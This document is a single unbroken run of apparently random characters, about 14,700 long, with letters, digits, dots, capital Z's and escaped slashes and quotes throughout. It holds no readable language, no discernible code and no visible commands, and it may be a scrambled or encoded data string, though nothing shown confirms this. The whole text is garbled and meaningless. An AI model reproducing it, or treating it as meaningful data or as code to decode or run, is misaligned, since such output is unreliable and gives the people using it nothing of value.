k46Bn.3czyorbr#CDZ+vrl"CwphZnq0EZ1y.p8as.$.rh1qx>&0.lsyccZdv+tZkgxsnguo&hEw.3clM4..k@fC.ZCi.l6.Tn.nIKo..r\/.k"aofM\'.Du2.i8x8ok\/ut1orskuZZfInG.w>kr9ZsIeCz#Do.9.xelimIZSq3bo.o.C.0Z9ZZD+igCowZ\'q2.mtT8gnl+jxzMg.x..ig\/N5m.?t52G30zZs.4\/l*TFoC4.b2ZNx\/$.Zxg.7OpB.h+\/Z.e0hE9kZ+ZhT14..y.my.$rzytl>rgrZgzq..ol8Ix.u3fZEtTZjZEj$a&Zz4.n9T7ep&ww.mCorMpnl&.f.9xC.0Z.Z8qh.0.IjytIgqu.n.0eDt.[2n9p.8wZ.jZ.ZZ$(tZ.ihgppMj.Z.sd.js\/dk$&=CQ$.j7.wq1s5clbSy.vw2xETs6pqkhsC^GS)Zin7.wy=Mt2MZ$4>o+_b\/5Zbxw8k&Z.\'g.pzoZZt.1\/hp C. Zr&MMt8P.ba5.y>)x5Q2w.tss\'.T.dalNRZe07IZ.5mE.SSx.qrozS+.Zot&zc5fn\/1CeZ6IZkjAt.sp6H.CxEv.ia4q0..5.Jr.0gszlvx4Zd.55ig95\/omid8j4:f..D1.8Zenv.+h6Zk3rZceZrZn.ZkZ5. .hw0g0w.ZeZakZl7g7M?u6NZvgSNlZ.5yxt.yZM3ZwZ..t&7Bk7ntgC.#Dzw...hqyw.kDIwZ.xZ.5rZ.0.x.IZI.&NA.lbDZo.y$ry.dZEM\/eMf8&f35r\/..Z7xmm.tljau8#csks.yyg.rZZ7o&s.Z.Z1Q7oh.tqm>ISSjmIgDqZI2cQ.nhZlfZh4Q6\/..4N..Ng9jhZCEiM.04fxCiZZ$Iq.h.NEZZg5DE6\/ojmZNa+0Cb=rn7;s.nc1.Z7Q+i$.iy.m=.oiZin3oY8rFy..kZ.shZw.4i\'(rCi#3tSZZsg&Ccxg.Dghs7bdZz.y.Zp(.ZxIxDftm&ob9xwmxE\/4.s=wwEj..sth.wsZohlM.(q2vkt0Eyi@.ZrZpvjh9ZZodsx.#d.T.8.A3E.rQ7SZqqetazlTkZa2Zw1Bk.w.o-k.T.r.grrptyZZiZ.j0...y.gZpwq4bpj\/wZ3ty.rIpcnz&3s..irn\/XSs^.mwlINw5.n$EEj6=&.p&lEpzo&i.r1iQlZHq5DwoZYZZT2fZz.qs&Ntq..DisiC..bd$mtsio79Z(q_ST.Z!)Mmut.DDnzwnlkihz&qN$o\/h.Zj4g0Z5.jM.o?nZ.gZNfZ.g.Zb)Z.yDcv.)69pdo5q.&5ozqfe&yQ$zraZZp.NdZxE.jZZzZ&0.tybDTZ.1u trE&w\/Ns.krl+u.=)j+wuEvhwkhp\/ .cM.gZZZZ..kZZnl+Z.wkyDZ&s+S..xro*.yl.Wrn.Z4IZQ.gk.t.pE.y.yZrNIm(ExEgZfm4N8ei\/sgMNZxr.C..=Trcv.zVkS.TvisuZkZ0.Ni89ectsT.s.Z.S.gdZw$.So5m#o Gy2Ero.+tl.6g.7r1o4.mp.ie0wb2.yNuC.ZTMZZ$6(Z.gmS.ZZM.  .dw.&sz.vyM.u.qx.ElT.8+ka.6w1C( h0Z .gwC3ac.l.TZZhj..gf.ZbtjoIrnI=h2d gwI.2anllI.0\'S.ipqD*ogpoM14k.wZqn\'fdir<.5T wcknj.10wwo$+rypVss0Zorshrv\/r...ZD8gugEaRy.M.cxyowpDC2rzIwyaInD\'.l46tNa2.E.tjdswshy.ZtZhZg0gr .sb4zz525g6m3g.wZiiTZl.nzosC&jzTp.h..Zl&.ltl...Cn4*m2Nsyc.cDMEk.@hqk278.vhNiDQeohkuZarE1.gme7.gi0.MZjhn2.otx6..gEChhZdqn...kgg2l7C.jr1mmltukbjg3Nh.un.Eznt.gZ3QZ.rZkmgsMTw.w0Z.MQ.+CMOo+4\'Z0ZAg.E0SDTzo09rZsHrz&vhm7DZ$Scx.\'xSg.=lNtuDS$kr.41Ma\/wg&8IzZd6,Z1.blQ.rZl.. rrcZrQ.1.n.crMEbv..lb\\g.exv..hZ.w.r$EgN..uk6Ttn9w.deg&nQ..EZsnhH.Z\'6v..&Q.&l.xa.gp3I.D!.oo2suliQ9I.mZr)0mPMZpErZ+di.9\/Qp2nz.aZ8lZZMbCbI.ZZbjlZ..C&lDo$SEdZ.M.nr&i\/.XghCZwD.phy0BkgtZs6r.aegZZ&Tlow&ynkBtl.uC(T7.ZZv12lS+g.rsp+ZM0.lZCu1&.&z0Dt..Z\/ZiEl&06...E2ZZDv.ZZ.CMiqbz+v$$srrZ\'f.i.35N1qM$hnslZ7xm.sxf1pZ.l9Cign+1uZ8atpaQjrrwi3+q.nssc1uNCpZ.bi$TC\/rZnjn.sZcy$ogf.oy.z\/.&km.ZZmI.&q4gMZCfZo5.IZ.q9IqzxgtZoaJiNxgzlirhh\/M8irZwz.TwN_Zb..fZ4.N.+EorTdgKyz&z.mucqhxw.@kxzZ\/.jjZIZ.ol9M8q..pG+lm.b9\/s6.>gYhwM1klzu01..jpg8xckw.sZDSfg5.69+Zxg.yZ4gZzbZMh.ZpZiZZ6jyp.FwZ0m4ymz3\/rI5oZ.r\/EEq\/6Zv+).eCZi#sS....m.kmn1.x\/wlkh.{.C6.9CtsjhZcZsENzDqr.Dzts=4kQ.NzyumhtZ61EgCtt.CDonmwe6zB.ZEZZZik.0DZsja.E.w.6Do.C.D(jz.k6Z0t.&Z)rx%vj.?\'p.w=xZ.Z*qmj3@+.zI.r+.v.r.e\'.oz17r3k@q5.bkNcaoCZZxa&gtaSsrZx.Mpoqp.NEe.jsm+zpQnZ.sjayymZl2c.hZ=Z.x$zx prvjZlZsl6so.Z>.Zn.xIcr6.5ZZsli43IZEh.Ep6.>..Z.&vss.5rwIQ.<3pscqZnCx.Ccfgx.p0r.\'5CyCyZ.mggZ.BizqvpSZoZfDu1.pC*jv#+T&k+Zbgr.g Ehe.kngwk&Tk(th2sDz.*N5.0di+.4ocd3s.i2dwI1.sZhhCZdeoZ iZc1zgaZr>gk.+symyTMpr!M2k4.oy.b.v.Z.yS0m6.pZTZZvkm&gZr gJi.Qo..EcIa.tannQ1.Qs.iw..i. sv.3h2ZMevLD2dmQZ.d7ihdy.zi.2?..i&h7zET.3SrjD.wC.3M.zcc.g..adtDESD+.Zs=Z|EqZZNvhmZt.`Ntc(ajx.ZTpv11dagp..3.xsi=D.Ig&szq(4rZhDbt&=QDZChur0t5r..nnhc.S.yrY$&lgg$ZgnDu&oQN+Z.1xq..zZnih.1it7z.hbZ+.\/rtmIrD8D.jm.nmCuw&.-eZZ.g.f oMk6+D_qsnZ0_seghZrC.zgiZsd.j..MsZ6g8...Zr3e.@&Qx.wNjZTmjj.084kZgyl.Jj.gt.hIypu[.fz.8kZcPZsi..ntgtyI&iwIta.yf..DN.phkDwu#.ZmTZ7CE$z+..nIZn7.ownn2.2.+x-ZyZxME..Cg.3.Sweytr.roZ#m+Zg2RI6=u!8ne\/ry.qbh\/ZsSdnZTg)4Z0k+ZS.iNfrxMu&TckZizs..Q..ZzZsZu3rjhD0l 0@jCZ4hMjgosg3g..r8nNZgZZH2.+jw)Z.4\'uZi.iqg..hZ\/Nxg..j.orZ7uyqsjE.rNZvpfwoqmub b.cyDZgZc=0qnF.N3f.ht.rh.r,Nq+rrZkmk\'gti.s}.es$+zc:SmrjbZE.pguCpu..S.wSZ6q&Zi.sN Z.pZZ6xZZDt.k.T.g(1i.Z.yEo.\/tjjIe.TsBjakZvih4hwCNi9C.Ni.Z.)ksg.3mESd..438g.xvhlm..n2fi5M.SM1.)kZoq.rEm712ql\/N.lZZ.Zol8&oiTo.prIhpw5lo.f0kxwd+ND1r.mgr5M.ykgohwz(E.DCZrEx hJT2c8Mq0e.Dz3.jZqwyyMgnhZm..$&rw9\/ZMoir.k.zSiZ1wtx..iZcrQE&hMSf.&n6T+SdcZ TQZZry55nZ&.Es.w.xcxdgm.aDhwsS.l&o.Dakmi\/q.$rx).xM.Q|t..&4ozo<bi.zd..ZsQ.x.i#5w.t(1EgDm.E&(ulT8iCtS.f9nrhQSQUjqk5D\/x1Mhmw eT,CpZ05DQhh.Dm3cuM+vsj<x9Nr.Cp:ZgoM.w.4xt+McklwhZzQZh0k8Cc.sZ5cyq.lx.Zh@Z&..nxowbbM3ZTi(aZky4zZI.Zeibb8.mhQZ.0Qp g.xkn..ls.5Qg\/hrpm.sjnn..N.zKm.kZEzt[#8Z(eC.nn59.Qg\\uscQGjhyfZtzM2zkS\/.xy.ZZhk7d.ClNgMDoZeQ.pEICpg.9Z.x.NppZ"gpNp..Tn.k,MaigZ.kpzpM.d.o(Zl7.ZyET.q(qzk9D.xs2xfCk.Z;nk.MCq.dqon.\/Ih&jDh.Zy0..f$ca.qZ01\/.30il42r.q.qTxZ&wN9aw.oD5fZ8ApImoo?hD.tg.(b*QZ.hZrib.sE8M6ZQ&NrEuf@CMMS.p.wyz.ZzwZ.oaC8.tQzwZ&z?&N$(ik+kM.Mp.Z$hr7.c.iDCSh.yBZgjN.mvDF.yQ(ritZDFe3p.isIE1q.gthgio=nCzIQ8yvs.ns.reIgSw.j$nMj3rZm\/\/\'IIZtN.mgpgZ.1i.wimIhnrij.g$T3bkZ,.bpz7x.ZKIvf4zw+j...D..ju.+0i.I..Tio1obylxBSN9CNa.wp.Z)nxwomT.Zr\/w0q.qgjfqftZrgSn.1$Mdnx09Z|lZ\/yjr3jo.F.N..n-ihEZ(.EwSlQnzzZ.m(zz$ l6E8h9woqZy8th.Zs1wZ.NwT\/8t.l..g.$.5.:E....oZfl.&h.ZesCnd.D.a.yt8.0ibwT.06Dm52Zsmq.MN0ZvE.Z.nGe2..\/\/gmZfvoaD.e*T9.h.T2wz2INE3|p#Ngz03EiSz.E7;Z9l6m.D.t.d9a7&Z5Z.v+.+1.w2ZIrrjZrd.m.\/.iQi.zT.o.ocTj8gDrx5xCZmlt.ZE..ZZpisTm.Q41nm!=.yEchgQZty.4r.thnn.r8ZkQ.G..Q.ro.i.qaMovhonsm.DI2&h6xo.4bjZaDqv5&Dqk4:bZn4MD..r7.=p."Zx9eykc6c8Nd.s..As..eh.&z..MMhz.zQr8xZOe2sm.ijvc4hZxg#E..yZt..l2c.Z$Sq`[Z.r.fyo3jZ+5Ep..e`$u&mhmxf4lxSC5t.n&5ha.Zybj9bZg1frM71.mwg.i\'lM6).rtww&tZZ.Ifj.@y..h.wQ2.dd=00k5\/elkZ(tZnelgr4l.I....ZQ`hq.dgDo.D*eT.&.jtUZNrpI.4r.Cwy..hvC#gME.rsycN&yprx.rZhQ8v528rl.sp..7w..Zw.NjyNnSqz+&jzl0r.j.pq2j95Zzy.3sZtC.7..oZ9oaghy.ogQgrfS.dxZn.0tyn2adh..TwkZZxf.fZa!z9m+..CI.0mQD4d.oM2m1*\/.30ZlZ.Ehzfmjjz3.0IwZIQ.5xsiZ.urZZ.k2ssDiqag.ehZ\'$6\/yySjgo2n..ttr7c4.r5+N53MA=ZhqpZawZj.rxZc.mlZ.>gCsf.Mvd.1jpp.ZQg. .qalpZ7o.&tg8jf2r.kZZy.n8gwm.gsC3QgeI3iyL.ri+NyTljcZ\'..$M3=w8pT7ImrikSybj6ZNcwi.6o.qsEZm.g&.&ynz9Z.ZlM.Tvb+9eNTzl8..yt.Z.wZErl....bw44.ZdxhtSCl8m.r9+M+Z88\/G.y\/.,y.rdEZsvdfZc.....\'t5gE.jtm0nnZ+Ea.&mnzqQgtDljx&tk&.lG&.Tj2Z.2EZZ4hZ0EZmN5m2l f w"i.bepcxry+rcn\/Ejmrx3dlZaoT8qR+p.slg3frZdrZryliZ8wE5z.jz&ryZ8.y.rty$.z.ZohZympt.9kQ..xD8Z.gZEIw.xNZrw8q"ZZZgjl.x+.xkaGrZJ.NI8lc5oEw1rt.3mNsq.qwZ+q\/Zo7.ZcZ*.j.gn.lzwMg.4\/p&rm+osjz9\/=..CBIwg.bC..ghn-8.i*t+}8beSb#\/Z=.qQjk.\\Z2nfZlptZ.IPh2x2b8\/xZjs.ed2ew1E.ws.D.ZZuu.SIxNp(.+..Z.M61n7 .Zwo.Dp&NkZ.kDxxm0Mg2jZxZTgphA7bZ&74D\/r+aDQNZ.pihQsZ..\'Z7.D)1Mjl*k7gMIrpoNZ..j9ob&wa$gZjjiMCxQi#tnZv7lh7NEi.I"+gg.kQ.I..4ij6.worZZZZ9usZh0NT .ycZzgyZwZqs.qm#r0y3xr9.Z.CqZ+6.Cr+azjqhkCvkM.mdx..ttfrsh.CmgIsmdZ$lDrZ2(.jjiZ!.rZ.MCE..ecbxQn6mDNN.st[+kc.Ml7.p+s..rrMg8bn(gykg..c.issrcmoIzo+j\/fS.1od2oDgdZQI..e1.r.cyZs0nI..drop.q\/2epkQqeZ0Zt+m2s..Zs.Z.nt\/5ja4ig...Krw.giZ&wIpwk.kecyr3Zp.u7QCsd6.MgzveZi.Nl+\'ho8 ihg3w&4q.Z0SgZhjZEQvpq6Zwe.StkZerZuo2MxzN.ZI.r13rTq.k.Zo_.g7igQSZoIiZIZx0.ZbjwhqQw2Npp EQe.qr&+$dbu@*n6xz..M^wzCMwSZr.ZQNxy..TZh.Ziok.rf+Qkl*MrZ.2Zs.gZejzx.Z.npI841mpZCZvC+j6ruhll2$MjzeCjbj*_.sEj4a4gZwt3q*yIMj2.>uiqNrQZfvz1p a4pI.Z+bZ5.2{j3r.Z&Z19nlQ.wuZyjS...9D&mg.x2j..8fZZ.TNS.i*Z6\/m.zDermn5\/4.F4re&oor0M.hCZ.ozq.e8QZnZ0mCt.jx.CxZcp8rjC.QEglm.rswr.Z ZD7M..ZiZ.6yQZs.yZ5.,Z.Qm.nZrq..Z.D\'wtnDhZ4x9+\'ZtZvraZrSZ.yZlp.t5otjm.oZo..kk4ZDgZlwZgTIKydTn92lD9ICnCr&Wm4..7TZdjTyrrCqhwj%CdlQ.oTnZhZ.wGw1c.qZql%knMy..6I..eaI=Qzst$usnI8DzlN..Z.tl(ZcfwfsZQka.Ib2pD.yvZb.uga$Ahhy.h8rZ.h4zg&u7yl$eguxdQ88rM.e.tsgdry=6o7y +xsC.kqZT.Igdyx5t..qIIdtl$SnD3gr.orZ6m.ebk+.wfmicu4$.sswZh0Z..Dq\'.r\/jdC78m9y#6iZ\'8&I"s.gj.$.CE.\'.tj.\'aZZEdN|.89y.g$$r55Z.Tq. f.Z.m=c.s9C\/I.\/9..0u8vqzklwwu3i*rQEvyo.T&QcrDh,+3.Zch0goz.npohtrrZ5gCZ*eZZ23gVoN.yZm.5kZ#*fzmrd.ZZZdsCzc(Zk*bo.$.qq9.mfnS.smIMazr.D.4(.zDNr.lq qkZZf2iN.xZ.Z+aN61.v0ioe6xy*ZssgrN\/Z0Zk4{ulo5.+.u.kw7y.kf.yeasZhd.oqc\/n.ZDZZ+s8Zy3\/.yTZ1sC\/8)xslIs6.6lgr2D.EZ$7oh.mti..Mrlqu&s.t.3N7xd6xhrQZ9Z.cw.vn.b>i5i8I.fI,opcCBxg%kzCh\/k)aCh&qM.yoMt.t5s.Mr.&oqZs.q70o7.o.pxpAS&wgZgkwIZZ.x&d.\/lrn&lyNci\/gZli.xmm.w?j.k0vzxkiwkZt5sih(ZTZrpCZjmt.sZOSos.tcCi*Q+E.QR7&:.NiED5I67Z.DjQZ8=Ms.iwxis.Cpor1mM.hgx&y.ftwy.(hz=Zr)5...Z+Dw(Na9c=hZ\/rr4us...D.lx.5M1hg).CMw..\'wj&.no\/r.8E3x.\'0nsZ\'qDhrCdsvEZnsZq&Z.r.rh.Zt*sj&.D\'nMwr5m3E.SECeZCoZZymq.wZ+1tdsr.bdswM.s4&h\/ZCr.\/LTqlpSjy.5zhjkT9h.c.rr+wZZ..Z3Z08ZQ++oNmfQo.n6=Zy7.S.(s&0Dkq,crm6k.oB5sshT&SIkmEE.cs&$$0..8Z0Z.Zs4ljk.mlqmvzmt4lw.wm.n=Zq.+sE uQ. Z8gvTPZiD.pqIrZn.0o0+.l8.\/IMbcp.h.)t=.&ZZ4B...5\'rq&+gZ..xgy.dI&.nZM.Q..p`lZ8Exk..zZ.+hkt7eCnyx4sywZTooxTpZ.SZu79ouimc7tMh.n46oyIM.s.I6Q.&9art7Ms&0dhovheZzg .hEf.jQU.w.tqNlkz.Zqm.u0Z7jq&.xb.jSfxnaZEtZ0dl.w2Mj9h.s2+EQ49+4Qky.Zw.bN+0&HjCfSrsKZv.+ZI+Dt+.ZCuZM..dZ.xjMq*f1.42l.o4.4wQcz..Ze\'g02Zn..Ek.3+yZzy2ixgD56.0oZZSIk$8Irg9D#Z67&$Zd\'ylxwZMe7ZS7wzpyN2DCZen5i84es1nZbADAwCk3k\/.Zqp.MN05.sZf+v.ylsrSiQn. gy1Z)e9v7.+gmx.wk.m h.xvoQsM .&C3.f.0m9xdMop5&b.Z.g8tq.dxbZxZq0rmAeQdwxM=rVzo7z03.8fwskqiQps4vul8pMG8cw.r-ComskzMzr6t6Z4Mg.T\/ZaZls@.t.+zw6xiwQgZxcrBzgFh.lZq0caqbnMnhZTjqDD..klZt.r4C.z.@Z+.\'TrkJgzCsul.mcxjl4.4gZzqZ.ddZ.wr...wQC.h6w.DEnz.IZrDe7zys.3nI.s,m..Zomewl38.oklj.ZjM2..iQ2 w.rIot&].Z.jduCfs&&cZ\'i7ZwMm2.mlZ.Zq+c0SmtfvZ7.26)xbcCxf.y&dq&6d&gMdos.DUZu2Zjz61$&wzft.yfshzJZ&ddjkI0iZbQMhpZpit=lfo5lqF6.Ey.b6.cd9hk.tg.pn&NTx8hll4vjoqj8ql.&gbq86ZhozZ6ZlKfZ+jtwxr=CZMZDDsl7+gif25lrpfs>ju.zZgyy.hh\/liZZI0ZQ.ez9Z+SDdzaZ.jkEh.cyi4vpQZ\/kk9Zlp.Z.&i.r6or.+5kf.tx.h.h*lxjt1.bs\'nt0Zh.0c2Zr"4=.orb..dZd...grwhi.nm.(u.Tt.Q).j.owZp 9NQ*h)Z Z.i0Z.ZzjsnSp.txI0*urx>5MDDrlEKp.qxQw761cs.j.g..8Z.g6ZyQwZ tf=wz&Zmaqp.ZNej...@j.Eq.Z0sg&e.pqTyw.vnn..ZZ2qrZ&i44grZZIkv&ykvS8s6kzsttfhi.w=\'..#tBkI*#6CgE.Nu38_qCjZ3tMmz8Z..wZM4.mg.ZIiSn.uxoZtlsD7wSZrZZrMiyprrHNmmEj@.t.mt]gCqkisrSmkp.3bcs..ZjDajcw.oS.yszkZpIykh=lrCw.TZx.giIucblCjf11xtd8.s.7t.Mut.mz@Z&i\/js.wm.73$.Z\/..zz+iw.3d1(I6Zrs.Z.sjp\'sh.D&6\/p.o.?.fsZj..q.DZCCnNrmpY.qgZqc9cg.1wji.1qn7C ?.(.jkp4&r.0jco=ayI#w.z.ns.wseC6ykvvz1zy ZIZ+yQ[ic+JNEk0QDM1ZnpDqZjgw\/NCe[Cl.Zv.&k1.$..S0r8&rgT5Z4rfr.gZkNsyejeZjnE.rZ\/ei.x&.Zivnf4Z5jEgpnif8...7rDnm1.QakzZwEi.Dq2gZwb#.n464Zz&5c.ZEr.Sci.Z+Z$n.h(z2akyl#.oZ+..y.d.qTTrlq9.b.nSg65..N..aD)7rc..$ZyplS..moMj_q5jmjq.Z.Enag.F.bk\/ol0.2sm[6gl.x\/Z.1ZylghegC&1uiw.tC$2Da.ot NSw.a.3..44qpsEQwEN9lZuvNMZpkZZl.vaZzZ.x.V.Mp.gZ$.EZexii\/hnZxa.k\'m&rxI&`r.Dr.EzX5Z..>)b=&.\\r\/.&S+1tZZ.E"wkTd7wbm+Z..r8DCTC7Z45ZZ.Z&ZhtmDK\/Z.vZs.T7gb=rZk..bDNb".pnZx.T.8B.83v..rZ1.rCyqmy$Thj.nh..SkZZmnhe$Zt?Iwr$i.kzrz)qx\'pruoQ.C.hj.ry.jmp.$M\/\/\/ZlZyZZ&QUnb2rg9yZZwCkfZ.mbMq.p0qxo4ld2h.qrkmZ7Z.zgsy6$jZi96Z.wD.rz1m.hwuzEDzxhmf.g2rptD.kCx.zk#<.ar(.nCto.l.-vkvwmZ)Z\'0ruE. 3.lqn5M$QcEZ.$Cg8xpwZ7s&9Z^d.w.l1$SjZl(8+.nraZmy9saSqr.eNC1Dtk+cEZ.\/yIsZCh.}#iysZM.et.a.yh\/grf.Z..:g5a0ld 9QeiZ7tbq$cZ.pm.tjsZs\'rph$l5=.tzZhm.lgTzw\/bk9NZv&Zh4Z.CczuhZj.8r2.lr#IXZc<6zZ.T.uotrE2Zt6I4.+gZm.nlZ6m...axcZ>.s6jZyrZl+Z.#nhg.ts.ZNZ.N.Z3.w5eke85&Q"h.>m343. x.i*5Q.6ZQCoxd34)dq..5Mnxallhc.M.ljylZkz.c.o)6ZIr..7Zt5qhyI.ohhjZi&.4$.hisd.IZys2sEN3.u+x.dg.2g3Smzus#yt.qEwuZrr.Z)xm.kh=.ts.ri6timr5vuE.j\/T.5...ky&&+ZMhyuSCv9Zer)w1I.wxS.S.Zot0yrk.m.5k.C.I..ExJC.wDSupy.oM1..p&1M xrqgDon99.mwi0QSt&IrZhyCxs6mCb)oj42nZ.y#z.x6Z.9nZ.zjZ;\/+86xv.+5=jbZEwurzcD)jEjts#..gZ4Zi.2+yron..raz.4rvZIv.2g2xElCkZ0kZE0.sZ{cZCy&36Zf3Z.ZbkscZve..tl9xwjZIbl.oE.Zq&78drfnw.wspg5s\'Ml3hkrZjsZ.c.jkrw.fl3rpMa9ZsN..bNqgd.jx1vqSibk49xsZz3mk..Zt0.K3Mw0Zr1Z.oo\/jxoiIZ.o.>i.MqzoEr(Z.Diy.0 ..M&tT#=lbf+z..D9wxmq&Z#ms..0Hg!Z+I3.Z&N6@c=yx0pyzyka.Snq8rrz+euocv.h.MSkQCz3c&.8zz\'sEZMZrz5QC8.QnQsox*Tl+o.9Ddt?zpl.44mb+iq...CQn=Nvl4twu?\/h\'..taI&rQjz4h$qt.pSyj5qmw&\/$lh.3a..q+lE%Zk8r.5o.ftr..ulESa..&$..AYcrwq\'rHwfZhlwxm+fsnq)lziZZzzx0k0rqsqzgzs.7Z12..cTZ.o.oeZsdni6+.rtI.p.ZhsySgZ^fsnlZ.k&E6q..lZ>gq.Cop20..ZE.I.mr.I4DwZ52M4roz4cc+kgk.psuy0..rts6ZpgE+)T.D.D)kZ..zM9li62.vnT.pgZdSr.CgT&CFnhjiC m.4t3vi\'ZlD5MqkrrM5+g.MZ9.le1?km.Qdeeg.e\/uCE.q..&ZEMnx2Dwn30rrm.stklm\/...azyoieN61hMEo.Z$I.bt.oD.4rwmg.w.gzgzMo.oskr.p&p\'..ZTgMbq.ja7vnTzQkkfp9zhZ4Df\/4.8pZ9n\'f..m8Z,p.\/bSk9&&s.e.#h1.Z.ZbnM.vom7Ze1d>3Dt.lZzgn2x0st.lhmcC.43Z$..qIZ\'yfq..6wyNh+.HweE9Ztr715.f+ZjwzUw.ZZZTulMR.?M4\'ED6qfeqngjqhLDZ.lg0.&EZZrbgZQ6mhr$ZlZo&lp.ehf2Q5pwE+.CI. pIcsgESe.McZlv1pipZw.3s\/.hZ.8EriZbCiClsilkt9s.0bwhZN0Tra.msZ.krrD.hsqwCa7hppoZCj\'mi. NqTim.f IZr8D.xEiEsuDhsoqvjcrQk\/S ttN$Iq&.1rIs.7Z3duvxbIZ tdgDrni.tr.k..1m&gm.kr9k*.oqckZZ73*ljb.DMoy.uS.kcJ.sr.cE2C.wo1s.jzxo.ub.ggZCE5ZNusTl.2ff+..7v82jxt1.\'tZZp4#..zhq..#bDSjZ.xpZbQ.Zbe0*n.7ZMr..b .x.&htrodm$5lp.EikeraxM8knQr.oZC.*aaZIy.\'Eu+m.D.Z.h.\/5ZdywZCp.Zt.dr.o$Slxd8r.C.1a&Nxo.0dZ5.DqBDrrz*Zt9Dzwc.Er>Z.2uZ.....r.zgx.vbs\/jc2\/1go8&i 1Dnvnd$.n6ZI9aI\/.eluOIuyC.D+iww7d4g.z=+nZ i6.qZ.ZCf\/Z\'irgZN1.rE.M.iQ5ZDo$tDtDjfb8we..dph..A4\/rm+aZz+tfw.i.m3dlplmdxZps>Dh..3328r.h0tt..k8SZ&q&x\/d.DC4fiZthCgZNyblGrMlpetEGwcp.Zz.)e.gTIr,n&.z8+\/Zg2lEfr1 ..$aE2&Z.ktlpat8Q.r.ihNMiS..nFi..grZyD=oge)E(.vemly(uvZ.1vwb%.r5.Ce.*xlZy2CnCI1g&s&m1suT\'3r2z..rnE5Msu7lj.J..oplIsT8Tn<Ztot\'1.wCwD0y.+fZZWn(.Q4.hqc..m+STMp0Sj&s9.gv.wEpZkw.ht.k.p.rsb.s&ZWZZms(0Z$TlZpZq.SSeZZosQ$j4el.E7oie.rmShTZ.4wih3Z&ZJzczZZN6.r)jp4&.ce.lD.psq7.mZQgEZ)s.S.yyZeS&ZCkEIZ0).Dr0C& f2NptN.Cyt.E...;0qyQZvyD7iS..8..)cNB.hn.o7Nv.6hIZ6bZh.e8T.n.MxxZ.y6&h+vZ..1DZnH\/rc.zqM#x8ZZSxly84.brI75\/2shSiQmD. .Zw.$.tThsx9ru5TZEshgtr.a2r.3Nfx4ZSE.n.hgNdejx9Tr&Zsvzk.cy.Qo.jZZIW0h.aNvwM.7p7.n4dnpiQ.e.9 bq\/ZICrojqqh.wrsf.DZx4E87.mZ\/uzD\/iogwyN6m]pdwMk9QNEMwZ+ZCIpy.)eg7.QwiaSzIDZcinlwwCxZ&6ZM4&MZsipg32xDpw:CgTw6E=IMQxZnjZa5aNr.qs7ns.oiZhZgi>p.k0l7+nno.=ZZotkqLxq(\/ss.h.aZh.ei8sqiQw;q4Zo.g.0.mjc5p5EZNME3z&^tDxDZdtrr .6Mzo)Zn\'\'Z.ZjZkM8..nZrpSEx..rpw6.9.y\/j.ZkI$w3nEl..ub&9.MpbqtClr.8rrr$.(@.mpNsk).sh<3Qyg)?Z4opyqh5f$ QENlr\\r\/9jq8Rdjw..0g8sCEr4Z$awZg.r&m9*lwCw.rw\/b#Z+j.dIEmt+M)rZM.nt3vdxvZLCp.#ZDro0rG8dk.MAQp2.kg8gnkfk8t4Zq3gl4..gQ\/+xg9rrkl.og.x&zfhp15.xI.r&Xr..+844.EDq.q"br0uZCs7v1gt&y\/+4jzj&.EZ.zDw p57E7s1tjcZs..t0x8prNZ9I6nfrTo.Zh1tIZTvkkf 8.E.Z3*1.1ZDZEZ.Z.tMZw"Xxcm..g1..yE4Zzh19srQ12yTCxEM.Z=Zw.ZrZ&..4krZ\/.px\/r.3y.T0DZI$srnD.sw.Qtda7(S..29l36bdHst9\/eE@(Zs.jMrZgi6v4ZxMib.q.nCu.A.b5*(...py4MwoItj.kS+n.4r=Z#GrgtvotZZyC .qmkZp syhM.hty.2Zl.M+qEwn.fT.qbfr.MZcDr9ZCk.xy&Zn02m$s9pCdoZ1w.rD[l4pg.EPCxM1Mx.hfuhPtvdzq..ZVxsc7v\'R.d$.n+Jsnm10gg7th*.jwckC&SlI..Z..dfqN&vhlpkN.mh.glaofEDuZsbZ.kbc>a.wqT\'..wCw1ZanysCs.Iir&Cg.sSZx.g4Z28guoNr.ZNogZgfjiCN.m\/lZ7hCtm.e.kjZ.4Dk.pf..ZigrZNsZ(\/..9Z.MT..ttlr\\DZnq&*Bs.9x8Z=tkzwN&noZQZ,ZsjpmgZ3Canss..iMm.ljTwr_9.qxtcjxMw.08Dck.y Zbp&3aS2.q3@hdrocZzw8&vqwZ.noo.mT..4ZqzD..\/.CnvZillmrog7t3.Zp59l.wh.qDwTtlgi.w\\.If.3Eh.x3@cyz9k8f2x..8Dd.aktSZ..ufmrtl7kgw.Et.Cw5Z+1NrZ 39c.9wI81...0qCcy.qsgDTTtxsZiq.bIT.hZfjkhsn.ZT6iu(yveS..wrjMqos\/gz16bZhvt.hZlnZZNt.rZ\'Neos42l0A+Slpusn6+jTtQo7lrZ=..dE..Xb.HZ+rI.hdqNrzd7iN9gr4kZo. M..ak6..Z{.mC.xfgcvr6lSUzZl.N srZkThj.Zr.ZnI.bm?j.r9.Z.trlwD7twQ(NEf.QZ3gEjrgmDojk.Zqsqdv7E3f8\/Zko.vE&`7(7jaZs.otmcS.rlOZngZ&D.Z=4S8k..y)mstn3um\/xsipr.$wlsZ.5K6u6a$e.Np99&&n7.rwc.$Dc.rqpt9rZZn(..wNzuhZZl.hwbpi.\/s.cv5)Zj6@wNl.Z+y4..4..r.ZxmkQi.5be$rh.r9Darmrn15lhnegsZEvqskDZoy#&.N@uvv=.ym5dNqn6lZ.Ses.I.I.rtCpyDm8>ZS.Zr)EzLZks.Zt4*zpZ7.BwZ\'nZZ.k.ZrypQzngIwNrvsE#D9z.rvwwnT.qsqkmSZmm&k.i.0CHCoNZ.+jv5w&.aDyerWQ.Cy.mZYZ.iTQ4jTu&&zswi.swt.+.qdCaZ.Z) 